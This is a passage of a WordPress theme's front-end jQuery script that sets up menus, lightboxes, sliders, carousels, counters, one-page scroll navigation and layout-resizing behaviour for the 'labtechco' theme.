	jQuery(".themestek-fbar-btn > a.themestek-fbar-btn-link").on('click', function(){		
		if( jQuery(this).closest('.themestek-fbar-main-w').hasClass('themestek-fbar-position-default') ){
			// Fbar top position
			if( jQuery('.themestek-fbar-box-w').css('display')=='none' ){
				jQuery('.ts-fbar-open-icon', this).fadeOut();
				jQuery('.ts-fbar-close-icon', this).fadeIn();
				
				jQuery('.themestek-fbar-box-w').slideDown();
			} else {
				jQuery('.ts-fbar-open-icon', this).fadeIn();
				jQuery('.ts-fbar-close-icon', this).fadeOut();
				
				jQuery('.themestek-fbar-box-w').slideUp();
			}
		} else {
			// Fbar right position
		}		
		
		return false;
	});	
	
	
	// Right btn click event
	jQuery('.ts-fbar-close, .themestek-fbar-btn > a.themestek-fbar-btn-link, .ts-float-overlay').on('click', function(){
		jQuery('.themestek-fbar-box-w').toggleClass('animated');
		jQuery('.ts-float-overlay').toggleClass('animated');
		jQuery('.themestek-fbar-btn').toggleClass('animated');		
	});

	/*------------------------------------------------------------------------------*/
	/* Add plus icon in menu
	/*------------------------------------------------------------------------------*/ 
	jQuery( "#site-navigation .nav-menu > li.menu-item-has-children, #site-navigation div.nav-menu > ul > li.page_item_has_children, .ts-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item-has-children" ).append( "<span class='righticon'><i class='tsicon-fa-plus-square'></i></span>" );
		
	jQuery('#site-header-menu #site-navigation div.nav-menu > ul > li:has(ul), .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap > ul > li:has(ul)').append("<span class='righticon'><i class='ts-labtechco-icon-angle-down'></i></span>");	
		
	jQuery('.ts-mmmenu-override-yes #site-navigation .mega-menu-wrap > ul > li.menu-item-language ul').addClass("mega-sub-menu");		
	jQuery('.ts-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.menu-item-language > a').show();
	jQuery('.ts-mmmenu-override-yes #site-navigation .mega-menu-wrap > ul > li.menu-item-language').hover(
		function () {			 		 
			jQuery('.ts-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-flyout .mega-sub-menu').css("display", "none");	
			jQuery(this).find('ul').show();		   
		}, 
		function () {
			jQuery(this).find('ul').hide();
		}
	);
	
	
	jQuery('.menu li.current-menu-item').parents('li.mega-menu-megamenu').addClass('mega-current-menu-ancestor');	
	if (!jQuery('body').hasClass("ts-header-invert")) {	
		jQuery( ".nav-menu > li:eq(-2), #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:eq(-2)" ).addClass( "lastsecond" );
		jQuery( ".nav-menu > li:eq(-1), #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:eq(-1)" ).addClass( "last" );	
	}
	
	/*------------------------------------------------------------------------------*/
	/* Responsive Menu
	/*------------------------------------------------------------------------------*/
	jQuery('.righticon').on('click', function() {
		if(jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').hasClass('open')){
			jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').removeClass('open');
			jQuery( 'i', jQuery(this) ).removeClass('ts-labtechco-icon-angle-up').addClass('ts-labtechco-icon-angle-down');
		} else {
			jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').addClass('open');			
			jQuery( 'i', jQuery(this) ).removeClass('ts-labtechco-icon-angle-down').addClass('ts-labtechco-icon-angle-up');
		}
		return false;
 	});
	
	/*------------------------------------------------------------------------------*/
	/* adding prettyPhoto in Gallery
	/*------------------------------------------------------------------------------*/
	if( typeof jQuery.fn.prettyPhoto == "function" ){
		jQuery("a[data-gal^='prettyPhoto']").prettyPhoto({hook: 'data-gal'});
	}
	
	/*------------------------------------------------------------------------------*/
	/* Revolution Slider - Removing extra margin for no slider message
	/*------------------------------------------------------------------------------*/
	jQuery( ".themestek-slider-wrapper > div > div > div:contains('Revolution Slider Error')" ).css( "margin-top", "0" );
	
	/*------------------------------------------------------------------------------*/
	/* Select2 library for all SELECT element
	/*------------------------------------------------------------------------------*/
	jQuery('body:not(.woocommerce-page) select').select2({ dropdownParent: jQuery(".main-holder") });
	
	/*------------------------------------------------------------------------------*/
	/* YITH Wishlist functionality
	/*------------------------------------------------------------------------------*/
	themestek_yith_wishlist_func();
	
	/*------------------------------------------------------------------------------*/
	/* Logo Margin Padding
	/*------------------------------------------------------------------------------*/
	labtechco_logMarginPadding();
	labtechco_logMarginPadding_right();
	setTimeout(function() { themestek_carousel(); }, 100);
	
	
	/*------------------------------------------------------------------------------*/
	/* ROW Equal height : Setting bg image as inline so it will appear in mobile mode
	/*------------------------------------------------------------------------------*/	
	jQuery('.vc_row-o-equal-height, .ts-equalheightdiv').each(function(){
		var thisRow = jQuery(this);
		jQuery('.wpb_column', thisRow).each(function(){
			var thisColumn = jQuery(this);
			if(
				(
					(jQuery('.ts-col-wrapper-bg-layer', thisColumn).length > 0 && ( jQuery('.ts-col-wrapper-bg-layer', thisColumn).css('background-image') != 'none')) || // For main column
					(jQuery('.vc_column-inner', thisColumn).length > 0 && ( jQuery('.vc_column-inner', thisColumn).css('background-image') != 'none'))  // for inner_coumn
				) &&
				(jQuery('.wpb_wrapper', thisColumn).html().trim() == '')
				
			) {
				
				if(jQuery('.ts-col-wrapper-bg-layer', thisColumn).length > 0 && ( jQuery('.ts-col-wrapper-bg-layer', thisColumn).css('background-image') != 'none')){
					var bgimage = jQuery('.ts-col-wrapper-bg-layer', thisColumn).css('background-image').replace('url(','');
					bgimage     = bgimage.replace(')','');		
					
				} else {
					var bgimage = jQuery('.vc_column-inner', thisColumn).css('background-image').replace('url(','');
					bgimage     = bgimage.replace(')','');		
					
				}
				
				if( jQuery('.ts-equal-height-image', thisColumn ).length==0 ){
					jQuery('.vc_column-inner', thisColumn).after('<img src=' + bgimage + ' class="ts-equal-height-image" />');
				}
				
				
				jQuery(thisColumn).addClass('ts-emtydiv');
			}
		});

	});
	
	/*------------------------------------------------------------------------------*/
	/* Header Search Form
	/*------------------------------------------------------------------------------*/
	
	jQuery( ".ts-header-search-link a" ).on('click', function() {
	  		jQuery(".ts-search-overlay").addClass('st-show');
			jQuery("body").addClass('st-prevent-scroll');
			jQuery(".field.searchform-s").focus();
	 		return false;
	});		
	jQuery( ".ts-icon-close" ).on('click', function() {
	  		jQuery(".ts-search-overlay").removeClass('st-show');
			jQuery("body").removeClass('st-prevent-scroll');
	 		return false;
	});	
	jQuery('.ts-site-searchform').on('click', function(event){
		event.stopPropagation();
	});
	
	/*------------------------------------------------------------------------------*/
	/* Social icon
	/*------------------------------------------------------------------------------*/ 
	
	jQuery(".themestek-row-fullwidth-true.full-colum-height-widht > .grid_section > .vc_column_container img.vc_single_image-img").each(function() { 
		var imgsrc = jQuery(this).attr("src");
		jQuery(this).parent().parent().parent().parent().parent('.vc_column_container').css('background-image', 'url(' + imgsrc + ')');
  	});	
	 	
	/*------------------------------------------------------------------------------*/
	/* Applying prettyPhoto to all images
	/*------------------------------------------------------------------------------*/
	if( typeof jQuery.fn.prettyPhoto == "function" ){
		
		
		// Gallery
		jQuery('div.gallery a[href*=".jpg"], div.gallery a[href*=".jpeg"], div.gallery a[href*=".png"], div.gallery a[href*=".gif"]').each(function(){
			if( jQuery(this).attr('target')!='_blank' ){
				jQuery(this).attr('rel','prettyPhoto[wp-gallery]');
			}
		});
		
		// WordPress Gallery
		jQuery('.gallery-item a[href*=".jpg"], .gallery-item a[href*=".jpeg"], .gallery-item a[href*=".png"], .gallery-item a[href*=".gif"]').each(function(){
			if( jQuery(this).attr('target')!='_blank' ){
				jQuery(this).attr('rel','prettyPhoto[coregallery]');
			}
		});
		
		// Normal link
		jQuery('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]').each(function(){
			if( jQuery(this).attr('target')!='_blank' && !jQuery(this).hasClass('prettyphoto') ){
				var attr = $(this).attr('rel');
				// For some browsers, `attr` is undefined; for others,
				// `attr` is false.  Check for both.
				if (typeof attr !== typeof undefined && attr !== false && attr!='prettyPhoto' ) {
					jQuery(this).attr('data-rel','prettyPhoto');
				}
			}
		});		

		jQuery('a[data-rel^="prettyPhoto"]').prettyPhoto();
		jQuery('a.ts_prettyphoto, div.ts_prettyphoto a').prettyPhoto();
		jQuery('a[rel^="prettyPhoto"]').prettyPhoto();

		
		/*------------------------------------------------------------------------------*/
		/* Settting for lightbox content in Portfolio slider
		/*------------------------------------------------------------------------------*/
		jQuery("a.themestek-open-gallery").on('click', function(){
			var id   = jQuery(this).data('id');
			var currid = window[ 'api_images_' + id ];
			jQuery.prettyPhoto.open( window[ 'api_images_' + id ] , window[ 'api_titles_' + id ] , window[ 'api_desc_' + id ] );
		});
		
	}

	/*------------------------------------------------------------------------------*/
	/* Animation on scroll: Number rotator
	/*------------------------------------------------------------------------------*/
	jQuery("[data-appear-animation]").each(function() {
		var self      = $(this);
		var animation = self.data("appear-animation");
		var delay     = (self.data("appear-animation-delay") ? self.data("appear-animation-delay") : 0);
		
		self.html('0');
		if(  void 0 !== jQuery.fn.vcwaypoint  ){
			self.vcwaypoint(function(direction) {
				if( !self.hasClass('completed') ){
					var from     = self.data('from');
					var to       = self.data('to');
					var interval = self.data('interval');
					self.numinate({
						format: '%counter%',
						from: from,
						to: to,
						runningInterval: 2000,
						stepUnit: interval,
						onComplete: function(elem) {
							self.addClass('completed');
						}
					});
				}
			}, { offset:'85%' });
		}
	});

	/*------------------------------------------------------------------------------*/
	/* Set height of boxes inside row-column view of Blog and Portfolio
	/*------------------------------------------------------------------------------*/
	if( jQuery('.themestek-testimonial-box' ).length > 0 ){
		setHeight('.themestek-testimonial-box.col-lg-6.col-sm-6.col-md-6');
		setHeight('.themestek-testimonial-box.col-lg-4.col-sm-6.col-md-4');
		setHeight('.themestek-testimonial-box.col-lg-3.col-sm-6.col-md-3');
	}
	
	/*------------------------------------------------------------------------------*/
	/* Sticky
	/*------------------------------------------------------------------------------*/
	// if( jQuery('.ts-stickable-header').length > 0 ){		

	// 	ts_sticky();
	// }	

	/*------------------------------------------------------------------------------*/
	/* Return Fasle when # Url
	/*------------------------------------------------------------------------------*/
	$('#site-navigation a[href="#"]').on('click', function(){return false;});	
	
	
	/*------------------------------------------------------------------------------*/
	/* Welcome bar close button
	/*------------------------------------------------------------------------------*/
	$(".themestek-close-icon").on('click', function(){
		$("#page").css('padding-top', (parseInt($("#page").css('padding-top')) - parseInt($(".themestek-wbar").height()) ) + 'px' );
		$(".themestek-wbar").slideUp();
		themestek_setCookie('ts_hidewbar','1',1);
	});

	/*------------------------------------------------------------------------------*/
	/* Removing BR tag added by shortcode generator
	/*------------------------------------------------------------------------------*/
	var galleryhtml = jQuery(".gallery-size-full br").each(function(){
		jQuery(this).remove();
	});	

	/*------------------------------------------------------------------------------*/
	/* Settting for lightbox content in Blog
	/*------------------------------------------------------------------------------*/
	jQuery("a.themestek-open-gallery").on('click', function(){
		var href   = jQuery(this).attr('href');
		var id     = href.replace("#themestek-embed-code-", "");
		var currid = window[ 'api_images_' + id ];
		jQuery.prettyPhoto.open( window[ 'api_images_' + id ] , window[ 'api_titles_' + id ] , window[ 'api_desc_' + id ] );
	});
	
	/*------------------------------------------------------------------------------*/
	/* Setup Post Likes
	/*------------------------------------------------------------------------------*/
	$('.themestek-portfolio-likes').on('click', function(e){
		e.preventDefault();
		var link = $(this);
		if(link.hasClass('like-active')) return false;
		
		$(this).html('<i class="fa fa-circle-o-notch fa fa-spin"></i>');
		
		var id = $(this).attr('id');

		$.post(ts_labtechco_js_vars.ajaxurl, {action: 'themestek-portfolio-likes', likes_id: id}, function(data){
			$( 'i.fa fa-heart-o', link ).removeClass('fa fa-heart-o').addClass('fa fa-heart');
			link.html(data).addClass('like-active');
		});
	});
	
	/*------------------------------------------------------------------------------*/
	/* Sticky Footer
	/*------------------------------------------------------------------------------*/
	jQuery('footer#colophon').resize(function(){
		themestek_stickyFooter();
	});
	themestek_stickyFooter();	

	/*------------------------------------------------------------------------------*/
	/* Equal Height Div load
	/*------------------------------------------------------------------------------*/	
	equalheight('.ts-equalheightdiv  .wpb_column.vc_column_container');
	
	ts_hide_togle_link();
	
	jQuery( "#ts-header-slider > div > div:contains('Revolution Slider Error')" ).css( "margin", "auto" );
	
	/*------------------------------------------------------------------------------*/
	/*  Timeline view
	/*------------------------------------------------------------------------------*/	
	
		$.fn.smTimeline = function( option, value ) {
			jQuery( this ).each( function() {
				var $sm_timeline = jQuery( this );
				
				var is_mobile_view = jQuery( window ).width() < 768;
				$sm_timeline.find( '.timeline-element' ).each( function() {
					var $this = jQuery( this );
					var $timeline_spine = $this.find( '.ts-timeline-spine' );
					if ( is_mobile_view ) {
						$this.addClass( 'wow fadeInUp' );
						$timeline_spine.attr( 'style', '' );
					} else {
						if ( $this.hasClass( 'left-side' ) ) {
							$this.find( '.ts-animation-wrap' ).addClass( 'wow fadeInLeft' );
						} else if ( $this.hasClass( 'right-side' ) ) {
							$this.find( '.ts-animation-wrap' ).addClass( 'wow fadeInRight' );
						}
						
						if ( $this.next().length == 0 ) return;
						var $next = $this.next();
						var $next_tl_spine = $next.find( '.ts-timeline-spine' );
						
						
						
						if ( $next.hasClass( 'ts-date-separator' ) ) {
							$timeline_spine.height( $next.offset().top - $timeline_spine.offset().top - 5 );					
						} else if ( $next_tl_spine.length ) {							
							$timeline_spine.height( $next_tl_spine.offset().top - $timeline_spine.offset().top - 25 );
						} 
					}
				} );
			} );
		}
	
	// On resize.. it will re-arrange the Flexslider
	jQuery('.themestek-boxes-row-wrapper', this).on('setPosition', function(event, slick){
		jQuery( this ).find( ".ts-flexslider" ).each(function(){
			jQuery(this).resize();
		});
	});
	
	// Next button in heading area
	jQuery(".ts-slick-arrow.ts-slick-next", this ).on('click', function(){
		jQuery('.themestek-boxes-row-wrapper', jQuery(this).closest('.themestek-boxes-view-carousel') ).slick('slickNext');
	});
	
	// Pre button in heading area
	jQuery(".ts-slick-arrow.ts-slick-prev", this).on('click', function(){
		jQuery('.themestek-boxes-row-wrapper', jQuery(this).closest('.themestek-boxes-view-carousel') ).slick('slickPrev');
	});	
	
	
	// Testimonials Slick view
	jQuery('.themestek-boxes-view-slickview,.themestek-boxes-view-slickview-leftimg').each(function(){

		// Fade effect
		var ts_fade = false;
		if( jQuery(this).data('ts-effecttype')=='fade' ){
			ts_fade = true;
		}
		
		// Transaction Speed
		var ts_speed = 800;
		if( jQuery.trim( jQuery(this).data('ts-speed') ) != '' ){
			ts_speed = jQuery.trim( jQuery(this).data('ts-speed') );
		}
		
		// Autoplay
		var ts_autoplay = false;
		if( jQuery(this).data('ts-autoplay')=='1' ){
			ts_autoplay = true;
		}
		
		// Autoplay Speed
		var ts_autoplayspeed = 2000;
		if( jQuery.trim( jQuery(this).data('ts-autoplayspeed') ) != '' ){
			ts_autoplayspeed = jQuery.trim( jQuery(this).data('ts-autoplayspeed') );
		}
		
		// Loop
		var ts_loop = false;
		if( jQuery.trim( jQuery(this).data('ts-loop') ) == '1' ){
			ts_loop = true;
		}
		
		// Dots
		var ts_dots = false;
		if( jQuery.trim( jQuery(this).data('ts-dots') ) == '1' ){
			ts_dots = true;
		}
		
		// Next / Prev navigation
		var ts_nav = false;
		if( jQuery.trim( jQuery(this).data('ts-nav') ) == '1' ){
			ts_nav = true;
		}
		
	
		var testinav 	= jQuery('.testimonials-nav', this);
		var testiinfo 	= jQuery('.testimonials-info', this);
		
		/* Options for "Owl Carousel 2"
		 * http://owlcarousel.owlgraphic.com/index.html
		 */
		var rtloption = false;
		if( jQuery('body').hasClass('rtl') ){
			rtloption = true;
		}
		
		// Info
		jQuery('.testimonials-info', this).slick({
			fade			: ts_fade,
			//arrows			: ts_nav,
			arrows			: true,
			asNavFor		: testinav,
			adaptiveHeight	: true,
			speed			: ts_speed,
			autoplay		: ts_autoplay,
			autoplaySpeed	: ts_autoplayspeed,
			infinite		: ts_loop,
			rtl             : rtloption
		});
		// Navigation
	   jQuery('.testimonials-nav', this).slick({
			slidesToShow	: 1,
			asNavFor		: testiinfo,
			centerMode		: true,
			centerPadding	: 0,
			focusOnSelect	: true,
			autoplay		: ts_autoplay,
			autoplaySpeed	: ts_autoplayspeed,
			speed			: ts_speed,
			arrows			: ts_nav,
			//arrows			: true,
			dots			: ts_dots,
			variableWidth	: true,
			infinite		: ts_loop,
			rtl             : rtloption
		});
	});


	// Testimonials Slick view
	jQuery('.themestek-boxes-view-slickview-bottomimg').each(function(){

		// Fade effect
		var ts_fade = false;
		if( jQuery(this).data('ts-effecttype')=='fade' ){
			ts_fade = true;
		}
		
		// Transaction Speed
		var ts_speed = 800;
		if( jQuery.trim( jQuery(this).data('ts-speed') ) != '' ){
			ts_speed = jQuery.trim( jQuery(this).data('ts-speed') );
		}
		
		// Autoplay
		var ts_autoplay = false;
		if( jQuery(this).data('ts-autoplay')=='1' ){
			ts_autoplay = true;
		}
		
		// Autoplay Speed
		var ts_autoplayspeed = 2000;
		if( jQuery.trim( jQuery(this).data('ts-autoplayspeed') ) != '' ){
			ts_autoplayspeed = jQuery.trim( jQuery(this).data('ts-autoplayspeed') );
		}
		
		// Loop
		var ts_loop = false;
		if( jQuery.trim( jQuery(this).data('ts-loop') ) == '1' ){
			ts_loop = true;
		}
		
		// Dots
		var ts_dots = false;
		if( jQuery.trim( jQuery(this).data('ts-dots') ) == '1' ){
			ts_dots = true;
		}
		
		// Next / Prev navigation
		var ts_nav = false;
		if( jQuery.trim( jQuery(this).data('ts-nav') ) == '1' ){
			ts_nav = true;
		}
		
	
		var testinav 	= jQuery('.testimonials-nav', this);
		var testiinfo 	= jQuery('.testimonials-info', this);
		
		/* Options for "Owl Carousel 2"
		 * http://owlcarousel.owlgraphic.com/index.html
		 */
		var rtloption = false;
		if( jQuery('body').hasClass('rtl') ){
			rtloption = true;
		}
		
		// Info
		jQuery('.testimonials-info', this).slick({
			fade			: ts_fade,
			//arrows			: ts_nav,
			arrows			: false,
			asNavFor		: testinav,
			adaptiveHeight	: true,
			speed			: ts_speed,
			autoplay		: ts_autoplay,
			autoplaySpeed	: ts_autoplayspeed,
			infinite		: ts_loop,
			rtl             : rtloption
		});
		// Navigation
	   jQuery('.testimonials-nav', this).slick({
			slidesToShow	: 1,
			asNavFor		: testiinfo,
			centerMode		: true,
			centerPadding	: 0,
			focusOnSelect	: true,
			autoplay		: ts_autoplay,
			autoplaySpeed	: ts_autoplayspeed,
			speed			: ts_speed,
			//arrows			: ts_nav,
			arrows			: true,
			dots			: ts_dots,
			variableWidth	: true,
			infinite		: ts_loop,
			rtl             : rtloption
		});
	});
	
	/*------------------------------------------------------------------------------*/
	/* One Page setting
	/*------------------------------------------------------------------------------*/	
	if( jQuery('body').hasClass('themestek-one-page-site') ){
		
		// Applying active class to home link
		var x = 1;
		nav = jQuery('.mega-menu-wrap, div.nav-menu');
		nav.find('a[href="#ts-home"]').parent().addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
		nav.find('a').each(function(){
			if( x != 1 ){
				jQuery(this).parent().removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
			}
			x = 0;
		});
		
		var sections = jQuery('.ts-row, #ts-header-slider'),
		nav          = jQuery('.mega-menu-wrap, div.nav-menu'),
		nav_height   = jQuery('#site-navigation').data('sticky-height')-1;
		
		jQuery(window).on('scroll', function () {
			
			// active first menu
			if( jQuery('body').scrollTop() < 5 ){
				nav.find('a').parent().removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');						
				nav.find('a[href="#ts-home"]').parent().addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
			}			
				
				var cur_pos = jQuery(this).scrollTop(); 
				sections.each(function() {
					
					var top = jQuery(this).offset().top - (nav_height+2),
					bottom = top + jQuery(this).outerHeight(); 
		
					if (cur_pos >= top && cur_pos <= bottom) {
						
						
		
						if( typeof jQuery(this) != 'undefined' && typeof jQuery(this).attr('id')!='undefined' && jQuery(this).attr('id')!='' ){
							
							var mainThis = jQuery(this);							
							nav.find('a').removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');						
							jQuery(this).addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
							var arr = mainThis.attr('id');							
							
							// Applying active class
							nav.find('a').parent().removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
							nav.find('a').each(function(){
								var menuAttr = jQuery(this).attr('href').split('#')[1];						
								if( menuAttr == arr ){
									jQuery(this).parent().addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
								}
							})
						
						}
					}
				});
			//}
		});
		
		nav.find('a').on('click', function () {
			var $el = jQuery(this), 
			id = $el.attr('href');
			var arr=id.split('#')[1];	  
			jQuery('html, body').animate({
				scrollTop: jQuery('#'+ arr).offset().top - nav_height
			}, 500);  
			return false;
		});
		
	}
} ); // END of  document.ready

jQuery(window).on( 'load', function(){

	"use strict";

	/*------------------------------------------------------------------------------*/
	/* Custom Template
	/*------------------------------------------------------------------------------*/
	jQuery( '#vc_templates-more-layouts' ).off( 'click' ).on( 'click', function() {
		window.top.ts_call_custom_template();
	});
	
	/*------------------------------------------------------------------------------*/
	/* IsoTope
	/*------------------------------------------------------------------------------*/
	if( jQuery().isotope ){
		themestek_isotope();
	}	
	
	/*------------------------------------------------------------------------------*/
	/* Flex Slider
	/*------------------------------------------------------------------------------*/
	if( jQuery('.ts-flexslider').length > 0 ){
		jQuery('.ts-flexslider').flexslider({
			animation   : "slide",
			controlNav  : true,			
			directionNav: false,
			start: function(){				
				if ( jQuery( '.ts-timeline' ).length > 0 ) { jQuery( '.ts-timeline' ).smTimeline(); }
			}
		});
	}
	
	/*------------------------------------------------------------------------------*/
	/* Hide pre-loader
	/*------------------------------------------------------------------------------*/
	function themestek_hide_preloader(){ jQuery( '.ts-pre-loader-container' ).fadeOut( 1000 ); }
	if ( jQuery( '.ts-pre-loader-container' ).length > 0 ) {
		setTimeout(themestek_hide_preloader, 100);
	}
	
	
	// Timeline view function
	if ( jQuery( '.ts-timeline' ).length > 0 ) {
		jQuery( '.ts-timeline' ).smTimeline();
	}
	
	/*------------------------------------------------------------------------------*/
	/* IsoTope
	/*------------------------------------------------------------------------------*/
	if( typeof jQuery.fn.isotope == "function" ){
		var $container = jQuery('.portfolio-wrapper');
		$container.isotope({
			filter: '*',
			animationOptions: {
				duration: 750,
				easing: 'linear',
				queue: false,
			}
		});
	}
	jQuery('nav.portfolio-sortable-list ul li a').on('click', function(){
		var selector = jQuery(this).attr('data-filter');
		$container.isotope({
			filter: selector,
			animationOptions: {
				duration: 750,
				easing: 'linear',
				queue: false,
			}
		});
		// Selected class
		jQuery('nav.portfolio-sortable-list').find('a.selected').removeClass('selected');
		jQuery(this).addClass('selected'); 
		return false;
	});
	
	
	/*------------------------------------------------------------------------------*/
	/* Nivo Slider
	/*------------------------------------------------------------------------------*/
	if( jQuery('.themestek-slider-wrapper .nivoSlider').length>0 ){
		jQuery('.themestek-slider-wrapper .nivoSlider').nivoSlider();
	}
	
	/* Options for "Owl Carousel 2"
	 * http://owlcarousel.owlgraphic.com/index.html
	 */
	var rtloption = false;
	if( jQuery('body').hasClass('rtl') ){
		rtloption = true;
	}
	if( typeof jQuery.fn.slick == "function" ){
		jQuery('.ts-slick-carousel').slick({
			autoplay: true,
			arrows  : false,
			dots    : true,
			rtl     : rtloption,
		});
	}
	 
	// ( function() {
	// 	var nav = jQuery( '#site-navigation' ), button, menu;
	// 	if ( ! nav )
	// 		return;

	// 	button = nav.find( '.menu-toggle' );
	// 	if ( ! button )
	// 		return;

	// 	// Hide button if menu is missing or empty.
	// 	menu = nav.find( '.nav-menu' );
	// 	if ( ! menu || ! menu.children().length ) {
	// 		button.hide();
	// 		return;
	// 	}

	// 	jQuery( '.menu-toggle' ).on( 'click.labtechco', function() {
	// 		nav.toggleClass( 'toggled-on' );
	// 	} );
	// } )();

	/*------------------------------------------------------------------------------*/
	/* Responsive Menu : Open by clicking on the menu text too
	/*------------------------------------------------------------------------------*/
	jQuery('.righticon').each(function() {
		var mainele = this;
		if( jQuery( mainele ).prev().prev().length > 0 ){
			if( jQuery( mainele ).prev().prev().attr('href')=='#' ){
				jQuery( mainele ).prev().prev().on('click', function(){
					jQuery( mainele ).trigger( "click" );
				});
			}
		}
	});	
	
	/*------------------------------------------------------------------------------*/
	/* Blog masonry view for 2, 3 and 4 columns
	/*------------------------------------------------------------------------------*/
	themestek_blogmasonry();	

	/* Aria bug solved */ 
	setTimeout( themestek_aria_correction(), 500 );

}); // END of window.load

jQuery(window).resize(function() {
	
	"use strict";

	/*------------------------------------------------------------------------------*/
	/* IsoTope
	/*------------------------------------------------------------------------------*/
	if( jQuery().isotope ){
		themestek_isotope();
	}
	
	/*------------------------------------------------------------------------------*/
	/* Equal Height Div load
	/*------------------------------------------------------------------------------*/	
	equalheight('.ts-equalheightdiv  .wpb_column.vc_column_container');
	
	/*------------------------------------------------------------------------------*/
	/*  Timeline view
	/*------------------------------------------------------------------------------*/	
	
	setTimeout(function() {
		if (jQuery( '.ts-timeline')[0]){
			jQuery( '.ts-timeline' ).smTimeline();
		}
	}, 100);
	
	/*------------------------------------------------------------------------------*/
	/* onResize: Set height of boxes inside row-column view of Blog and Portfolio
	/*------------------------------------------------------------------------------*/
	if( jQuery('.themestek-testimonial-box' ).length > 0 ){
		setHeight('.themestek-testimonial-box.col-lg-4.col-sm-6.col-md-4');
		setHeight('.themestek-testimonial-box.col-lg-6.col-sm-6.col-md-6');
		setHeight('.themestek-testimonial-box.col-lg-3.col-sm-6.col-md-3');
	}
	
	/*------------------------------------------------------------------------------*/
	/* Call header sticky function
	/*------------------------------------------------------------------------------*/
	//ts_sticky();
		
});  // END of window.resize
